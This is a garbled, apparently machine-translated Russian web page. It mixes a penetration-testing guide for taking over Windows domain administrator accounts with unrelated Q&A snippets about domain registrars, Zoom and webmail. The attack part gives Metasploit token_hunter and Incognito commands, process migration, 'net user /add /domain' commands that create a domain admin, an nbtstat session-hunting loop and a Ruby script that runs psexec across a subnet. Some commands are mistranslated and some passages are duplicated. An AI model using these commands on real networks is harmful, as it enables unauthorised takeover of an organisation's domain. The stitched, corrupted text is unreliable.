- Загрузите модуль token_hunter в msfconsole msf> load token_hunter

- Запустите средство поиска токенов, чтобы получить список сеансов, содержащих токены администратора домена. msf> token_hunt_user -f /tmp/domain-admin.txt

- В качестве альтернативы вы можете использовать следующую команду, чтобы получить список пользователей, которые в настоящее время вошли в систему из каждой системы с оболочкой, и вручную найти Администраторы домена. Сеансы –s loggedin

Что теперь?

Если у вас уже есть сеанс meterpreter, вы можете использовать инкогнито, чтобы выдать себя за администратора домена, или добавить новый. Инкогнито может попытаться добавить нового администратора домена вслепую, перебирая все доступные токены аутентификации в системе. Ниже приведены основные команды для этого в meterpreter.

- Загрузите Incognito в активном сеансе meterpreter с помощью следующей команды: load incongnito

- Попытка добавить администратора домена с токенами аутентификации в системе: add_user -h

add_group «Администраторы домена» -h

Если вы хотите создать нового администратора домена, используя другой вариант, вы можете воспользоваться приведенными ниже инструкциями:

- В консоли meterpreter введите следующую команду для просмотра процессов: пс

- В консоли meterpreter найдите сеанс администратора домена и выполните миграцию с помощью следующей команды: migrate

- В консоли Meterpreter введите следующую команду для получения оболочки ОС: shell

- Введите следующую собственную команду Windows, чтобы добавить нового администратора домена: net user /add /domain

net group «Администраторы домена» /add /domain

Резюме

Как видите, существует довольно много вариантов идентификации процессов администратора домена и токенов аутентификации. Я рекомендую использовать параметры с низким уровнем воздействия, чтобы предотвратить проблемы с доступностью и недовольных клиентов. Я уверен, что со временем люди придут к лучшим идеям, но до тех пор не забывайте развлекаться и взламывать ответственно.

Я рекомендую использовать параметры с низким уровнем воздействия, чтобы предотвратить проблемы с доступностью и недовольных клиентов. Я уверен, что со временем люди придут к лучшим идеям, но до тех пор не забывайте развлекаться и взламывать ответственно.

Ссылки

- https://technet.microsoft.com/en-us/library/cc940106.aspx

- https://technet.microsoft.com/en-us/library/cc961857.aspx

- https://spl0it.wordpress.com/

- https://pauldotcom.com/2011/09/crawling-for-domain-admin-with.html

- https://raw.github.com/nullbind/Other-Projects/master/GDA/GDA.bat

- https://github.com/nullbind/Other-Projects/tree/master/GDU

- https://www.room362.com/blog/2011/9/17/who-is-logged-in-a-quick-way-to-pick-your-targets.html

Как получить доступ к учетной записи администратора домена?

Índice de contenidos

Как мне найти своего администратора домена?

Используйте инструмент поиска ICANN, чтобы найти хост вашего домена.

- Перейдите на сайт lookup.icann.org.

- В поле поиска введите имя своего домена и нажмите «Поиск».

- На странице результатов прокрутите вниз до информации о регистраторе. Регистратором обычно является хост вашего домена.

Кто ваш администратор домена?

Администратор домена в Windows — это учетная запись пользователя, которая может редактировать информацию в Active Directory. Он может изменять конфигурацию серверов Active Directory и любой контент, хранящийся в Active Directory. Это включает в себя создание новых пользователей, удаление пользователей и изменение их разрешений.

Как мне войти в свою учетную запись домена?

Как войти на контроллер домена локально?

- Включите компьютер и, когда вы перейдете к экрану входа в Windows, нажмите «Переключить пользователя». …

- После того, как вы нажмете «Другой пользователь», система отобразит обычный экран входа в систему, где будет предложено ввести имя пользователя и пароль.

- Чтобы войти в локальную учетную запись, введите имя вашего компьютера.

Как мне получить доступ к настройкам моего домена?

Я купил домен…

- Войдите в консоль администратора Google. …

- На главной странице консоли администратора перейдите в раздел Домены. …

- Рядом с вашим доменным именем в столбце «Статус» выберите «Подробности».

- Нажмите Дополнительные настройки DNS или Управление доменом (для доменов Google).

- Вы найдете имя для входа и пароль для вашей учетной записи хоста домена.

В чем разница между администратором домена и локальным администратором?

Группа администраторов домена по умолчанию является членом локальной группы администраторов всех рядовых серверов и компьютеров, и поэтому, с точки зрения локальных администраторов, назначенные права одинаковы. … Администраторы домена имеют повышенные права для администрирования и внесения в него изменений.

… Администраторы домена имеют повышенные права для администрирования и внесения в него изменений.

Кто является администратором Zoom?

Обзор. Параметр «Управление администратором Zoom Rooms» позволяет владельцу передать управление Zoom Rooms всем или определенным администраторам. Администратор с возможностью управления Zoom Rooms может использовать свою учетную запись Zoom для выбора определенных Zoom Rooms (выбор комнаты) во время установки или войти в систему Zoom Room, если он вышел из системы …

Какие права есть у администратора домена?

член Администраторы домена имеют права администратора всего домена. … Группа «Администраторы» на контроллере домена — это локальная группа, которая имеет полный контроль над контроллерами домена. Члены этой группы имеют права администратора на все контроллеры домена в этом домене, они совместно используют свои локальные базы данных безопасности.

youtube.com/embed/g8HEvM1peC0?feature=oembed» frameborder=»0″ allow=»accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture» allowfullscreen=»»>

Кому принадлежит домен?

Кому принадлежит доменное имя? Доменное имя может на законных основаниях принадлежать любому лицу, юридическому лицу или организации, также известному как владелец регистрации домена.

Сколько у вас должно быть администраторов домена?

Я думаю, что у вас должно быть как минимум 2 администратора домена и делегировать администрирование другим пользователям. Эта публикация предоставляется «КАК ЕСТЬ» без каких-либо гарантий или гарантий и не дает никаких прав. Я думаю, что у вас должно быть как минимум 2 администратора домена и делегировать администрирование другим пользователям.

Как узнать имя пользователя и пароль домена?

Как найти пароль администратора домена

- Войдите на рабочую станцию администратора, используя свое имя пользователя и пароль, обладающие правами администратора.

…

… - Введите «net user /?» чтобы просмотреть все ваши параметры для команды «net user». …

- Введите «net user administrator * /domain» и нажмите «Enter». Измените «домен» на имя вашей доменной сети.

Как получить доступ к электронной почте моего домена?

Вы также можете получить доступ к электронной почте своего домена, введя /webmail за своим доменом. Пример — http://вашдомен.com/вебпочта. В качестве имени пользователя введите весь адрес электронной почты, который вы создали, а затем пароль, который вы создали. Здесь у вас будет возможность получить доступ к своей почте через Horde или SquirrelMail.

Выполните следующие действия:

- Введите netplwiz в поле поиска в левом нижнем углу рабочего стола.

Ниже я привел пример команды net. сетевая группа «Контроллеры домена» /domain Важное примечание: Подразделение является лучшим источником достоверной информации для списка контроллеров домена, но имейте в виду, что вам действительно следует пройти через процесс перечисления доверенных доменов и нацеливания на эти домены. также контроллеры. Кроме того, вы можете найти их через DNS. Nslookup –type=SRV _ldap._tcp.

Ниже я привел пример команды net. сетевая группа «Контроллеры домена» /domain Важное примечание: Подразделение является лучшим источником достоверной информации для списка контроллеров домена, но имейте в виду, что вам действительно следует пройти через процесс перечисления доверенных доменов и нацеливания на эти домены. также контроллеры. Кроме того, вы можете найти их через DNS. Nslookup –type=SRV _ldap._tcp.  Ниже приведен пример команды. Netsess.exe –h

Ниже приведен пример команды. Netsess.exe –h  for /F %i in (ips.txt) do @echo [+] Проверка %i && nbtstat -A %i 2>NUL >nbsessions.txt && FOR /F %n in (admins.txt) DO @type nbsessions .txt | findstr /I %n > NUL && echo [!] %n был зарегистрирован в системе %i

for /F %i in (ips.txt) do @echo [+] Проверка %i && nbtstat -A %i 2>NUL >nbsessions.txt && FOR /F %n in (admins.txt) DO @type nbsessions .txt | findstr /I %n > NUL && echo [!] %n был зарегистрирован в системе %i  # Отключить обработчик загрузки в модулях psexec (используя несколько обработчиков) set DisablePayloadHandler true # Запустить код Ruby для сканирования нужного диапазона сети, используя некоторые вещи REX API — обходчик диапазона # примечание: также может принимать IP-адреса из файла, заменяя rhosts =»192.168.74.0/24” с rhosts = File.readlines(“c:systems.txt”) требуют ‘rex/socket/range_walker’ rhosts = “192.168.1.0/24” iplist = Rex::Socket::RangeWalker.new (rhosts) iplist.each сделать |rhost| #self позволяет выполнять команды в msfconsole self.run_single(«set RHOST #{rhost}») #-j-z перевести сеанс в фоновый режим self.run_single(«exploit -j -z») end

# Отключить обработчик загрузки в модулях psexec (используя несколько обработчиков) set DisablePayloadHandler true # Запустить код Ruby для сканирования нужного диапазона сети, используя некоторые вещи REX API — обходчик диапазона # примечание: также может принимать IP-адреса из файла, заменяя rhosts =»192.168.74.0/24” с rhosts = File.readlines(“c:systems.txt”) требуют ‘rex/socket/range_walker’ rhosts = “192.168.1.0/24” iplist = Rex::Socket::RangeWalker.new (rhosts) iplist.each сделать |rhost| #self позволяет выполнять команды в msfconsole self.run_single(«set RHOST #{rhost}») #-j-z перевести сеанс в фоновый режим self.run_single(«exploit -j -z») end  Я описал шаги ниже.

Я описал шаги ниже.

…

…